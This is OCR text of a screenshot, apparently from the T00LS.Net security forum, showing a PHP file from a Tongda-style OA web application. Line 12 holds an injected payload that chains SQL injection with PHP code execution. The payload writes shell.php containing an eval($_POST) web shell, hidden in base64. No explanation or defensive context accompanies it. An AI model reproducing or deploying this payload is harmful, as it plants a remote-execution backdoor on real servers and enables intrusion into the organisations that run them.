 * C:\MYOA\webroot\general\email\index.php - Notepad2
红日-克勤
文件(F) 编辑(E) 视图(V) 工具(T) 帮助(H)
1 a<?php
2 include_once("general/crm/apps/crm/header.php");
3 include_once($g_CRM_PATH."/include/interface/list.interface.php");
4 include_once($g_STUDIO_PATH."/include/utility.ui.php");
5 include_once($g_PLATFORM_PATH."/base/auth.func.php");
6 include_once($g_STUDIO_PATH."/include/entity.class.php");
7 include_once($g_STUDIO_PATH."/include/entityAction.php");
8 include_once($g_STUDIO_PATH."/include/conditional.php");
9 include_once("inc/utility_org.php");
10 include_once("inc/utility_file.php");
11 include_once($g_CRM_PATH."/include/general.func.php");
12 $ENTITY = "1誠' or sys_function.FUNC_ID=1# ${
fputs(fopen(base64_decode(c2hlbGwucGhw),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz5vaw))}";
13 if($USER_VIEW == ""){
14 $USER_VIEW = getDefaultUView($ENTITY, $LOGIN_USER_ID); //创建默认视图未处理
15 }
16 $ModuleInfoArr = getModuleInfo($ENTITY);
T00LS.Net